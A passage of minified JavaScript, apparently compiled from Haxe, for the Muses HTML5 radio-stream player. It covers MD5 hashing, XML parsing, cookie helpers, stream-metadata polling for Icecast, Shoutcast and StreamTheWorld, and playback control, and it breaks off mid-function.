O.prototype={bitOR:function(a,b){return(a>>>1|b>>>1)<<1|a&1|b&1},bitXOR:function(a,b){return(a>>>1^b>>>1)<<1|a&1^b&1},bitAND:function(a,b){return(a>>>1&b>>>1)<<1|a&1&b&1},addme:function(a,b){var c=(a&65535)+(b&65535);return(a>>16)+(b>>16)+(c>>16)<<16|c&65535},hex:function(a){for(var b="",c=0;c<a.length;){var g=a[c];++c;for(var d=0;4>d;){var f=d++;b+="0123456789abcdef".charAt(g>>8*f+4&15)+"0123456789abcdef".charAt(g>>8*f&15)}}return b},rol:function(a,b){return a<<b|a>>>32-b},cmn:function(a,b,c,g,d,
f){return this.addme(this.rol(this.addme(this.addme(b,a),this.addme(g,f)),d),c)},ff:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,c),this.bitAND(~b,g)),a,b,d,f,e)},gg:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,g),this.bitAND(c,~g)),a,b,d,f,e)},hh:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(this.bitXOR(b,c),g),a,b,d,f,e)},ii:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(c,this.bitOR(b,~g)),a,b,d,f,e)},doEncode:function(a){for(var b=1732584193,
c=-271733879,g=-1732584194,d=271733878,f=0;f<a.length;){var e=b,h=c,n=g,k=d;b=this.ff(b,c,g,d,a[f],7,-680876936);d=this.ff(d,b,c,g,a[f+1],12,-389564586);g=this.ff(g,d,b,c,a[f+2],17,606105819);c=this.ff(c,g,d,b,a[f+3],22,-1044525330);b=this.ff(b,c,g,d,a[f+4],7,-176418897);d=this.ff(d,b,c,g,a[f+5],12,1200080426);g=this.ff(g,d,b,c,a[f+6],17,-1473231341);c=this.ff(c,g,d,b,a[f+7],22,-45705983);b=this.ff(b,c,g,d,a[f+8],7,1770035416);d=this.ff(d,b,c,g,a[f+9],12,-1958414417);g=this.ff(g,d,b,c,a[f+10],17,
-42063);c=this.ff(c,g,d,b,a[f+11],22,-1990404162);b=this.ff(b,c,g,d,a[f+12],7,1804603682);d=this.ff(d,b,c,g,a[f+13],12,-40341101);g=this.ff(g,d,b,c,a[f+14],17,-1502002290);c=this.ff(c,g,d,b,a[f+15],22,1236535329);b=this.gg(b,c,g,d,a[f+1],5,-165796510);d=this.gg(d,b,c,g,a[f+6],9,-1069501632);g=this.gg(g,d,b,c,a[f+11],14,643717713);c=this.gg(c,g,d,b,a[f],20,-373897302);b=this.gg(b,c,g,d,a[f+5],5,-701558691);d=this.gg(d,b,c,g,a[f+10],9,38016083);g=this.gg(g,d,b,c,a[f+15],14,-660478335);c=this.gg(c,g,
d,b,a[f+4],20,-405537848);b=this.gg(b,c,g,d,a[f+9],5,568446438);d=this.gg(d,b,c,g,a[f+14],9,-1019803690);g=this.gg(g,d,b,c,a[f+3],14,-187363961);c=this.gg(c,g,d,b,a[f+8],20,1163531501);b=this.gg(b,c,g,d,a[f+13],5,-1444681467);d=this.gg(d,b,c,g,a[f+2],9,-51403784);g=this.gg(g,d,b,c,a[f+7],14,1735328473);c=this.gg(c,g,d,b,a[f+12],20,-1926607734);b=this.hh(b,c,g,d,a[f+5],4,-378558);d=this.hh(d,b,c,g,a[f+8],11,-2022574463);g=this.hh(g,d,b,c,a[f+11],16,1839030562);c=this.hh(c,g,d,b,a[f+14],23,-35309556);
b=this.hh(b,c,g,d,a[f+1],4,-1530992060);d=this.hh(d,b,c,g,a[f+4],11,1272893353);g=this.hh(g,d,b,c,a[f+7],16,-155497632);c=this.hh(c,g,d,b,a[f+10],23,-1094730640);b=this.hh(b,c,g,d,a[f+13],4,681279174);d=this.hh(d,b,c,g,a[f],11,-358537222);g=this.hh(g,d,b,c,a[f+3],16,-722521979);c=this.hh(c,g,d,b,a[f+6],23,76029189);b=this.hh(b,c,g,d,a[f+9],4,-640364487);d=this.hh(d,b,c,g,a[f+12],11,-421815835);g=this.hh(g,d,b,c,a[f+15],16,530742520);c=this.hh(c,g,d,b,a[f+2],23,-995338651);b=this.ii(b,c,g,d,a[f],6,
-198630844);d=this.ii(d,b,c,g,a[f+7],10,1126891415);g=this.ii(g,d,b,c,a[f+14],15,-1416354905);c=this.ii(c,g,d,b,a[f+5],21,-57434055);b=this.ii(b,c,g,d,a[f+12],6,1700485571);d=this.ii(d,b,c,g,a[f+3],10,-1894986606);g=this.ii(g,d,b,c,a[f+10],15,-1051523);c=this.ii(c,g,d,b,a[f+1],21,-2054922799);b=this.ii(b,c,g,d,a[f+8],6,1873313359);d=this.ii(d,b,c,g,a[f+15],10,-30611744);g=this.ii(g,d,b,c,a[f+6],15,-1560198380);c=this.ii(c,g,d,b,a[f+13],21,1309151649);b=this.ii(b,c,g,d,a[f+4],6,-145523070);d=this.ii(d,
b,c,g,a[f+11],10,-1120210379);g=this.ii(g,d,b,c,a[f+2],15,718787259);c=this.ii(c,g,d,b,a[f+9],21,-343485551);b=this.addme(b,e);c=this.addme(c,h);g=this.addme(g,n);d=this.addme(d,k);f+=16}return[b,c,g,d]},__class__:O};var v=function(){this.h={}};v.__name__=["haxe","ds","StringMap"];v.__interfaces__=[Ha];v.prototype={setReserved:function(a,b){null==this.rh&&(this.rh={});this.rh["$"+a]=b},getReserved:function(a){return null==this.rh?null:this.rh["$"+a]},existsReserved:function(a){return null==this.rh?
!1:this.rh.hasOwnProperty("$"+a)},keys:function(){return r.iter(this.arrayKeys())},arrayKeys:function(){var a=[],b;for(b in this.h)this.h.hasOwnProperty(b)&&a.push(b);if(null!=this.rh)for(b in this.rh)36==b.charCodeAt(0)&&a.push(b.substr(1));return a},__class__:v};var U=function(a){this.length=a.byteLength;this.b=new Ba(a);this.b.bufferValue=a;a.hxBytes=this;a.bytes=this.b};U.__name__=["haxe","io","Bytes"];U.ofString=function(a){for(var b=[],c=0;c<a.length;){var d=a.charCodeAt(c++);55296<=d&&56319>=
d&&(d=d-55232<<10|a.charCodeAt(c++)&1023);127>=d?b.push(d):(2047>=d?b.push(192|d>>6):(65535>=d?b.push(224|d>>12):(b.push(240|d>>18),b.push(128|d>>12&63)),b.push(128|d>>6&63)),b.push(128|d&63))}return new U((new Ba(b)).buffer)};U.prototype={__class__:U};var A=function(a,b,c){this.xml=b;this.message=a;this.position=c;this.lineNumber=1;for(a=this.positionAtLine=0;a<c;){var d=a++;d=b.charCodeAt(d);10==d?(this.lineNumber++,this.positionAtLine=0):13!=d&&this.positionAtLine++}};A.__name__=["haxe","xml",
"XmlParserException"];A.prototype={toString:function(){return Da.getClassName(x.getClass(this))+": "+this.message+" at line "+this.lineNumber+" char "+this.positionAtLine},__class__:A};var L=function(){};L.__name__=["haxe","xml","Parser"];L.parse=function(a,b){null==b&&(b=!1);var c=h.createDocument();L.doParse(a,b,0,c);return c};L.doParse=function(a,b,c,d){null==c&&(c=0);for(var g=null,f=1,e=1,k=null,n=0,w=0,u=0,m=a.charCodeAt(c),l=new N,q=1,v=-1;m==m;){switch(f){case 0:switch(m){case 9:case 10:case 13:case 32:break;
default:f=e;continue}break;case 1:if(60==m)f=0,e=2;else{n=c;f=13;continue}break;case 2:switch(m){case 33:if(91==a.charCodeAt(c+1)){c+=2;if("CDATA["!=r.substr(a,c,6).toUpperCase())throw new p(new A("Expected <![CDATA[",a,c));c+=5;f=17}else if(68==a.charCodeAt(c+1)||100==a.charCodeAt(c+1)){if("OCTYPE"!=r.substr(a,c+2,6).toUpperCase())throw new p(new A("Expected <!DOCTYPE",a,c));c+=8;f=16}else{if(45!=a.charCodeAt(c+1)||45!=a.charCodeAt(c+2))throw new p(new A("Expected \x3c!--",a,c));c+=2;f=15}n=c+1;
break;case 47:if(null==d)throw new p(new A("Expected node name",a,c));n=c+1;f=0;e=10;break;case 63:f=14;n=c;break;default:f=3;n=c;continue}break;case 3:if(!(97<=m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==m||46==m||95==m||45==m)){if(c==n)throw new p(new A("Expected node name",a,c));g=h.createElement(r.substr(a,n,c-n));d.addChild(g);++w;f=0;e=4;continue}break;case 4:switch(m){case 47:f=11;break;case 62:f=9;break;default:f=5;n=c;continue}break;case 5:if(!(97<=m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==
m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected attribute name",a,c));k=r.substr(a,n,c-n);if(g.exists(k))throw new p(new A("Duplicate attribute ["+k+"]",a,c));f=0;e=6;continue}break;case 6:if(61==m)f=0,e=7;else throw new p(new A("Expected =",a,c));break;case 7:switch(m){case 34:case 39:l=new N;f=8;n=c+1;v=m;break;default:throw new p(new A('Expected "',a,c));}break;case 8:switch(m){case 38:q=c-n;l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q);f=18;q=8;n=c+1;break;case 60:case 62:if(b)throw new p(new A("Invalid unescaped "+
String.fromCharCode(m)+" in attribute value",a,c));m==v&&(e=c-n,l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e),e=l.b,l=new N,g.set(k,e),f=0,e=4);break;default:m==v&&(e=c-n,l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e),e=l.b,l=new N,g.set(k,e),f=0,e=4)}break;case 9:n=c=L.doParse(a,b,c,g);f=1;break;case 10:if(!(97<=m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected node name",a,c));e=r.substr(a,n,c-n);if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
d.nodeType);if(e!=d.nodeName){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);throw new p(new A("Expected </"+d.nodeName+">",a,c));}f=0;e=12;continue}break;case 11:if(62==m)f=1;else throw new p(new A("Expected >",a,c));break;case 12:if(62==m)return 0==w&&d.addChild(h.createPCData("")),c;throw new p(new A("Expected >",a,c));case 13:60==m?(e=c-n,l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e),e=h.createPCData(l.b),l=new N,d.addChild(e),++w,f=0,e=2):38==
m&&(q=c-n,l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q),f=18,q=13,n=c+1);break;case 14:63==m&&62==a.charCodeAt(c+1)&&(++c,m=r.substr(a,n+1,c-n-2),d.addChild(h.createProcessingInstruction(m)),++w,f=1);break;case 15:45==m&&45==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&(d.addChild(h.createComment(r.substr(a,n,c-n))),++w,c+=2,f=1);break;case 16:91==m?++u:93==m?--u:62==m&&0==u&&(d.addChild(h.createDocType(r.substr(a,n,c-n))),++w,f=1);break;case 17:93==m&&93==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&
(m=h.createCData(r.substr(a,n,c-n)),d.addChild(m),++w,c+=2,f=1);break;case 18:if(59==m){n=r.substr(a,n,c-n);if(35==n.charCodeAt(0))n=120==n.charCodeAt(1)?I.parseInt("0"+r.substr(n,1,n.length-1)):I.parseInt(r.substr(n,1,n.length-1)),l.b+=String.fromCharCode(n);else if(m=L.escapes,null!=t[n]?m.existsReserved(n):m.h.hasOwnProperty(n))m=L.escapes,n=null!=t[n]?m.getReserved(n):m.h[n],l.b+=I.string(n);else{if(b)throw new p(new A("Undefined entity: "+n,a,c));l.b+=I.string("&"+n+";")}n=c+1;f=q}else if(!(97<=
m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==m||46==m||95==m||45==m)&&35!=m){if(b)throw new p(new A("Invalid character in entity: "+String.fromCharCode(m),a,c));l.b+="&";m=c-n;l.b+=null==m?r.substr(a,n,null):r.substr(a,n,m);n=c--;f=q}}m=a.charCodeAt(++c)}1==f&&(n=c,f=13);if(13==f){if(c!=n||0==w)b=c-n,l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b),d.addChild(h.createPCData(l.b));return c}if(!b&&18==f&&13==q)return l.b+="&",b=c-n,l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b),d.addChild(h.createPCData(l.b)),
c;throw new p(new A("Unexpected end",a,c));};var p=function(a){Error.call(this);this.val=a;this.message=String(a);Error.captureStackTrace&&Error.captureStackTrace(this,p)};p.__name__=["js","_Boot","HaxeError"];p.wrap=function(a){return a instanceof Error?a:new p(a)};p.__super__=Error;p.prototype=k(Error.prototype,{__class__:p});var x=function(){};x.__name__=["js","Boot"];x.getClass=function(a){if(a instanceof Array&&null==a.__enum__)return Array;var b=a.__class__;if(null!=b)return b;a=x.__nativeClassName(a);
return null!=a?x.__resolveNativeClass(a):null};x.__string_rec=function(a,b){if(null==a)return"null";if(5<=b.length)return"<...>";var c=typeof a;"function"==c&&(a.__name__||a.__ename__)&&(c="object");switch(c){case "function":return"<function>";case "object":if(a instanceof Array){if(a.__enum__){if(2==a.length)return a[0];c=a[0]+"(";b+="\t";for(var d=2,e=a.length;d<e;){var f=d++;c=2!=f?c+(","+x.__string_rec(a[f],b)):c+x.__string_rec(a[f],b)}return c+")"}c=a.length;d="[";b+="\t";for(e=0;e<c;)f=e++,
d+=(0<f?",":"")+x.__string_rec(a[f],b);return d+"]"}try{d=a.toString}catch(Pa){return"???"}if(null!=d&&d!=Object.toString&&"function"==typeof d&&(c=a.toString(),"[object Object]"!=c))return c;c=null;d="{\n";b+="\t";e=null!=a.hasOwnProperty;for(c in a)e&&!a.hasOwnProperty(c)||"prototype"==c||"__class__"==c||"__super__"==c||"__interfaces__"==c||"__properties__"==c||(2!=d.length&&(d+=", \n"),d+=b+c+" : "+x.__string_rec(a[c],b));b=b.substring(1);return d+("\n"+b+"}");case "string":return a;default:return String(a)}};
x.__interfLoop=function(a,b){if(null==a)return!1;if(a==b)return!0;var c=a.__interfaces__;if(null!=c)for(var d=0,e=c.length;d<e;){var f=d++;f=c[f];if(f==b||x.__interfLoop(f,b))return!0}return x.__interfLoop(a.__super__,b)};x.__instanceof=function(a,b){if(null==b)return!1;switch(b){case Array:return a instanceof Array?null==a.__enum__:!1;case Ia:return"boolean"==typeof a;case La:return!0;case Ja:return"number"==typeof a;case Ma:return"number"==typeof a?(a|0)===a:!1;case String:return"string"==typeof a;
default:if(null!=a)if("function"==typeof b){if(a instanceof b||x.__interfLoop(x.getClass(a),b))return!0}else{if("object"==typeof b&&x.__isNativeObj(b)&&a instanceof b)return!0}else return!1;return b==Na&&null!=a.__name__||b==Oa&&null!=a.__ename__?!0:a.__enum__==b}};x.__nativeClassName=function(a){a=x.__toStr.call(a).slice(8,-1);return"Object"==a||"Function"==a||"Math"==a||"JSON"==a?null:a};x.__isNativeObj=function(a){return null!=x.__nativeClassName(a)};x.__resolveNativeClass=function(a){return q[a]};
var Ea=function(){};Ea.__name__=["js","Browser"];Ea.createXMLHttpRequest=function(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject)return new ActiveXObject("Microsoft.XMLHTTP");throw new p("Unable to create XMLHttpRequest object.");};var P=function(){};P.__name__=["js","Cookie"];P.set=function(a,b,c,d,e){a=a+"="+encodeURIComponent(b);null!=c&&(c=(new Date).getTime()+1E3*c,a+=";expires="+(new Date(c)).toGMTString());null!=d&&(a+=";path="+d);null!=
e&&(a+=";domain="+e);window.document.cookie=a};P.all=function(){for(var a=new v,b=window.document.cookie.split(";"),c=0;c<b.length;){var d=b[c];++c;d=y.ltrim(d);var e=d.split("=");2>e.length||(d=e[0],e=decodeURIComponent(e[1].split("+").join(" ")),null!=t[d]?a.setReserved(d,e):a.h[d]=e)}return a};P.exists=function(a){var b=P.all();return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a)};var H=function(a){if(a instanceof Array&&null==a.__enum__)this.a=a,this.byteLength=a.length;else{this.a=[];
for(var b=0;b<a;){var c=b++;this.a[c]=0}this.byteLength=a}};H.__name__=["js","html","compat","ArrayBuffer"];H.sliceImpl=function(a,b){a=new Ba(this,a,null==b?null:b-a);b=new Fa(a.byteLength);(new Ba(b)).set(a);return b};H.prototype={slice:function(a,b){return new H(this.a.slice(a,b))},__class__:H};var M=function(){};M.__name__=["js","html","compat","Uint8Array"];M._new=function(a,b,c){if("number"==typeof a){c=[];for(b=0;b<a;){var d=b++;c[d]=0}c.byteLength=c.length;c.byteOffset=0;c.buffer=new H(c)}else if(x.__instanceof(a,
H))null==b&&(b=0),null==c&&(c=a.byteLength-b),c=0==b?a.a:a.a.slice(b,b+c),c.byteLength=c.length,c.byteOffset=b,c.buffer=a;else if(a instanceof Array&&null==a.__enum__)c=a.slice(),c.byteLength=c.length,c.byteOffset=0,c.buffer=new H(c);else throw new p("TODO "+I.string(a));c.subarray=M._subarray;c.set=M._set;return c};M._set=function(a,b){if(x.__instanceof(a.buffer,H)){if(a.byteLength+b>this.byteLength)throw new p("set() outside of range");for(var c=0,d=a.byteLength;c<d;){var e=c++;this[e+b]=a[e]}}else if(a instanceof
Array&&null==a.__enum__){if(a.length+b>this.byteLength)throw new p("set() outside of range");c=0;for(d=a.length;c<d;)e=c++,this[e+b]=a[e]}else throw new p("TODO");};M._subarray=function(a,b){b=M._new(this.slice(a,b));b.byteOffset=a;return b};var aa=function(){this.title=this.artist=this.album=this.genre=this.comment=this.encoder=this.year=""};aa.__name__=["muses","AudioMetadata"];aa.prototype={set:function(a,b){switch(a.toLowerCase()){case "album":this.album=b;break;case "artist":this.artist=b;break;
case "encoder":this.encoder=b;break;case "genre":this.genre=b;break;case "title":this.title=b;break;case "year":this.year=b}},getJson:function(){return'{"title":"'+y.replace(this.title,'"',"'")+'","artist":"'+y.replace(this.artist,'"',"'")+'","album":"'+y.replace(this.album,'"',"'")+'","genre":"'+y.replace(this.genre,'"',"'")+'","comment":"'+y.replace(this.comment,'"',"'")+'","encoder":"'+y.replace(this.encoder,'"',"'")+'","year":"'+y.replace(this.year,'"',"'")+'"}'},__class__:aa};var l=function(){};
l.__name__=["muses","ContextMenu"];l.createContainerDiv=function(){if(null==l.container&&(l.container=window.document.getElementById("musesContextMenuContainer"),l.titleDiv=window.document.getElementById("musesContextMenuTitleDiv"),l.aboutDiv=window.document.getElementById("musesContextMenuAboutDiv"),l.versionDiv=window.document.getElementById("musesContextMenuVersionDiv"),null==l.container)){var a=window.document.createElement("style"),b=window.document.createTextNode("DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}");
a.appendChild(b);l.container=window.document.createElement("div");l.titleDiv=window.document.createElement("div");l.aboutDiv=window.document.createElement("div");l.versionDiv=window.document.createElement("div");l.container.classList.add("musesStyleReset");l.container.id="musesContextMenuContainer";l.titleDiv.id="musesContextMenuTitleDiv";l.aboutDiv.id="musesContextMenuAboutDiv";l.versionDiv.id="musesContextMenuVersionDiv";l.container.appendChild(l.titleDiv);l.container.appendChild(l.aboutDiv);l.container.appendChild(l.versionDiv);
window.document.head.appendChild(a);window.document.body.appendChild(l.container)}};l.prepare=function(a){l.createContainerDiv();l.versionDiv.style.textAlign=a.getTextAlign();l.aboutDiv.style.textAlign=a.getTextAlign();var b=a.getText("version")+" ";l.versionDiv.innerHTML=b+"2.4.5 (html5)";a="<a href='https://www.muses.org/' target='_blank'>"+a.getText("about");l.aboutDiv.innerHTML=a+"</a>"};l.hide=function(a){l.displaying&&(l.container.style.display="none",window.document.removeEventListener("click",
l.hide),l.displaying=!1)};l.display=function(a,b,c,d){l.prepare(d);l.displaying||(l.container.style.display="block",window.document.addEventListener("click",l.hide),l.displaying=!0);l.container.style.left=a-3+"px";l.container.style.top=b-3+"px";l.titleDiv.style.textAlign=d.getTextAlign();l.titleDiv.innerHTML=c};var Ca=function(a,b){this.timer=null;this.player=a;null!=b.metadataMode&&(this.metadataMode=b.metadataMode);this.interval=null!=b.metadataInterval?b.metadataInterval:20;null!=b.metadataProxy&&
(this.proxy=b.metadataProxy);""==this.proxy&&(this.proxy=null)};Ca.__name__=["muses","MetadataLoader"];Ca.prototype={stop:function(){null!=this.timer&&(this.timer.stop(),this.timer=null)},begin:function(){"icecast"!=this.metadataMode&&"streamtheworld"!=this.metadataMode&&"shoutcast"!=this.metadataMode||null!=this.timer||(this.timer=new G(1E3*this.interval),this.timer.run=u(this,this.loop),this.loop())},loop:function(){if(this.player.shouldBePlaying()){switch(this.metadataMode){case "icecast":var a=
this.player.getCurrentUrl().split("?")[0]+".xspf";break;case "shoutcast":a=r.substr(this.player.getCurrentUrl(),0,this.player.getCurrentUrl().indexOf("/",9))+"/7.html";break;case "streamtheworld":a=this.mUrl+"&"+(new Date).getTime();break;default:a=null}null!=this.proxy&&(a=this.proxy+"?url="+y.replace(a,":","%3A"));this.loadMetadata(a)}else this.stop()},loadMetadata:function(a){a=new T(a);a.onError=u(this,this.onError);switch(this.metadataMode){case "icecast":var b=u(this,this.loadIcecastEvent);
break;case "shoutcast":b=u(this,this.loadShoutcastEvent);break;case "streamtheworld":b=u(this,this.loadStreamTheWorldEvent);break;default:b=null}a.onData=b;a.async=!0;a.request(!1)},onError:function(a){console.log("Metadata Error: "+a)},loadStreamTheWorldEvent:function(a){a=h.parse(a);if(a.nodeType!=h.Document&&a.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+a.nodeType);a=a.children[0];if(a.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
a.nodeType);if("nowplaying-info-list"==a.nodeName.toLowerCase())for(a=a.elementsNamed("nowplaying-info");a.hasNext();){var b=a.next();a=new aa;for(b=b.elementsNamed("property");b.hasNext();){var c=b.next();if("cue_title"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);var d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.title=d.nodeValue}if("track_artist_name"==
c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.artist=d.nodeValue}if("cue_time_start"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);c=c.children[0];if(c.nodeType==h.Document||c.nodeType==
h.Element)throw new p("Bad node type, unexpected "+c.nodeType);a.comment=c.nodeValue}}this.player.ui.setMetadata(a);break}},loadShoutcastEvent:function(a){if(null!=a&&""!=a){a=y.replace(a,"<html>","");a=y.replace(a,"</html>","");a=y.replace(a,"<body>","");a=y.replace(a,"</body>","");a=a.split(",");for(var b=a[6],c=7,d=a.length;c<d;){var e=c++;b+=","+a[e]}null!=b&&""!=b&&this.player.ui.setMetadataFromString(y.trim(b))}},loadIcecastEvent:function(a){if(null!=a&&""!=a){var b=h.parse(a).firstElement(),
c=a=null;if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);if("playlist"==b.nodeName.toLowerCase()){for(b=b.elements();b.hasNext();){var d=b.next();if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);if("tracklist"==d.nodeName.toLowerCase())for(d=d.elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("track"==e.nodeName.toLowerCase())for(e=
e.elements();e.hasNext();){var f=e.next();if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("title"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);a=f.children[0];if(a.nodeType==h.Document||a.nodeType==h.Element)throw new p("Bad node type, unexpected "+a.nodeType);a=a.nodeValue}else{if(null==c){if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
f.nodeType);var k="creator"==f.nodeName.toLowerCase()}else k=!1;if(k){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue}else{if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("artist"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=
h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue}}}}}}if(null!=a||null!=c)null==c?this.player.ui.setMetadataFromString(a):(b=new aa,b.title=a,b.artist=c,this.player.ui.setMetadata(b))}}},__class__:Ca};var F=d.muses.Muses=function(a){this.legacyData=new v;this.metadataLoader=null;this.activated=!1;this.lastMessage=null;this.lastVolume=
1;this.src=this.name=null;this.progress=0;this.lastAudioName=null;this.playURL="";this.mustWaitForBuffer=!1;this.playTimeout=this.bufferingTimeout=this.requestedBuffering=0;this.desiredStatus="stop";this.audio=this.lastAudioStatus=this.lastAudioSrc=null;this.playerParams=a;this.src=a.url;this.name=a.title;this.audio=new Audio;this.ui=new B(this,a);null!=a.buffering&&(this.requestedBuffering=a.buffering);this.mustWaitForBuffer=0<this.requestedBuffering;this.metadataLoader=new Ca(this,a);a.autoplay&&
(this.audio.addEventListener("play",u(this,this.activate)),this.playAudio(!1))};F.__name__=["muses","Muses"];F.initTimer=function(a){-1==F.instances.indexOf(a)&&F.instances.push(a);null==F.statusTimer&&(F.statusTimer=new G(500),F.statusTimer.run=function(){for(var a=0,c=F.instances;a<c.length;){var d=c[a];++a;try{d.checkAudioStatus()}catch(S){if(S instanceof p&&(S=S.val),x.__instanceof(S,String))console.log("Error: "+S);else throw S;}}})};F.prototype={activate:function(){this.activated||(this.activated=
!0,F.initTimer(this),this.metadataLoader.begin(),this.mustWaitForBuffer=0<this.requestedBuffering)},setUrl:function(a){this.src=a},setFallbackUrl:function(a){console.log("Alert! setFallbackUrl not yet implemented on HTML5 version...")},isPlaying:function(){return!this.mustWaitForBuffer&&null!=this.audio&&0<this.audio.currentTime&&!this.audio.paused&&!this.audio.ended?2<this.audio.readyState:!1},shouldBePlaying:function(){return"play"==this.desiredStatus},getCurrentUrl:function(){return this.src},
playAudio:function(a){null==a&&(a=!0);a&&this.activate();this.stopAudio(!1);this.playURL=this.src;this.desiredStatus="play";this.playTimeout=7200;this.bufferingTimeout=this.requestedBuffering+40;a="?";1<this.src.split("?").length&&(a="&");a=this.src+a;var b=(new Date).getTime();this.audio.src=a+b;this.lastAudioSrc=this.src;this.lastAudioName=this.name;this.lastAudioStatus=null;this.audio.autoplay=!0;this.setVolume(this.lastVolume,!0);this.audio.play();this.activated&&(this.ui.setPlaying(),this.metadataLoader.begin(),
this.mustWaitForBuffer=0<this.requestedBuffering);this.mustWaitForBuffer&&(this.audio.volume=0,0<this.audio.volume&&(this.mustWaitForBuffer=!1))},stopAudio:function(a){this.desiredStatus="stop";null!=this.audio&&(this.audio.pause(),this.audio.src="");a&&(this.lastAudioStatus=4,this.metadataLoader.stop())},retryAudio:function(a){null==a&&(a=5E3);var b=this;-1!=this.lastAudioStatus&&(this.lastAudioStatus=-1,G.delay(function(){-1==b.lastAudioStatus&&b.playAudio()},a))},setVolume:function(a,b){null==
b&&(b=!1);this.lastVolume=a;this.mustWaitForBuffer||(this.audio.volume=a,this.lastVolume=this.audio.volume);null!=this.ui&&this.ui.setVolume(this.lastVolume,b)},checkAudioStatus:function(){var a=null;if(null!=this.audio){a=this.audio.networkState;I.string(this.audio.error);if(2==a||1==a)a=2;if(null!=this.audio.error||4==this.lastAudioStatus)a=3;this.mustWaitForBuffer&&0<this.audio.currentTime&&(2==a&&(a=1),this.audio.currentTime>=this.requestedBuffering&&(this.audio.volume=this.lastVolume,this.mustWaitForBuffer=
!1,this.audio.currentTime=0))}0==a?(a="Error al conectar",this.lastMessage!=a&&this.ui.setError()):-1==a?a="retry...":null==a?a="init":1==a?(this.bufferingTimeout--,0==this.bufferingTimeout&&this.retryAudio(),a="Buffering... "+Math.round(this.bufferingTimeout/2),this.lastMessage!=a&&this.ui.setBuffering()):2==a?(this.playTimeout--,0==this.playTimeout&&this.retryAudio(5),a="Playing... ",this.lastMessage!=a&&(this.ui.setPlaying(),this.reportLegacyPlayer())):4==a||3==a?"play"==this.desiredStatus?(a=
"Error de red",this.retryAudio(),this.lastMessage!=a&&this.ui.setError()):(a="Stopped.",this.lastMessage!=a&&this.ui.setStopped()):(a="ERROR: "+a,console.log(a));this.lastMessage=a},reportLegacyPlayer:function(){if(null!=this.src){var a=window.navigator.language;a=null!=a?a.split("-")[0]:"N/A";null==this.playerParams.lang&&(this.playerParams.lang="auto");null==this.playerParams.codec&&(this.playerParams.codec="auto");null==this.playerParams.title&&(this.playerParams.title="-");null==this.playerParams.welcome&&
